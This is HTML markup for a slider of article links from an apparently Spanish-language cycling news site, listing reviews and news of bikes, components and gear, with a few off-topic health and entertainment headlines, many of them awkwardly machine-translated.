			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
